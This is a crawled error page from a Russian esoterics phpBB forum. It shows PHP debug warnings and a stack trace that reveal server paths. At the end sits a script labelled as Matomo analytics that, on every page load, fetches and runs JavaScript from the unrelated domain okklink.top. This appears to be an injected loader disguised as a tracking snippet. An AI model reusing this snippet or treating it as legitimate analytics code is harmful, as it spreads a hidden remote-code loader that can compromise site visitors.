

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.astro-ezoterics.ru/forum/search.php?search_id=active_topics&sid=694f0db0ed3433bdab1d2d001bab4407
body_size: 2060
content:
<b>[phpBB Debug] PHP Warning</b>: in file <b>[ROOT]/vendor/composer/ClassLoader.php</b> on line <b>444</b>: <b>include([ROOT]/vendor/composer/../twig/twig/src/Environment.php): failed to open stream: No such file or directory</b><br />
<b>[phpBB Debug] PHP Warning</b>: in file <b>[ROOT]/vendor/composer/ClassLoader.php</b> on line <b>444</b>: <b>include(): Failed opening '[ROOT]/vendor/composer/../twig/twig/src/Environment.php' for inclusion (include_path='.:/home/astroezot/astro-ezoterics.ru/php')</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Class 'Twig\Environment' not found in /home/astroezot/astro-ezoterics.ru/docs/forum/phpbb/template/twig/environment.php:18
Stack trace:
#0 /home/astroezot/astro-ezoterics.ru/docs/forum/phpbb/class_loader.php(160): require()
#1 [internal function]: phpbb\class_loader-&gt;load_class('\\phpbb\\template...')
#2 /home/astroezot/astro-ezoterics.ru/docs/forum/cache/production/container_4335734bbdd20f586549a504dff5f80c.php(3798): spl_autoload_call('phpbb\\template\\...')
#3 /home/astroezot/astro-ezoterics.ru/docs/forum/cache/production/container_4335734bbdd20f586549a504dff5f80c.php(3788): phpbb_cache_container-&gt;getTemplate_Twig_EnvironmentService()
#4 /home/astroezot/astro-ezoterics.ru/docs/forum/vendor/symfony/dependency-injection/Container.php(306): phpbb_cache_container-&gt;getTemplateService()
#5 /home/astroezot/astro-ezoterics.ru/docs/forum/includes/compatibility_globals.php(92): Symfony\Component\DependencyInjection\Container-&gt;get('template')
#6 /home/astroezot/astro-ezoterics.ru/docs/forum/common.php in <b>/home/astroezot/astro-ezoterics.ru/docs/forum/phpbb/template/twig/environment.php</b> on line <b>18</b><br />
<!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.astro-ezoterics.ru/matomo.js?id=M-1768532956"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
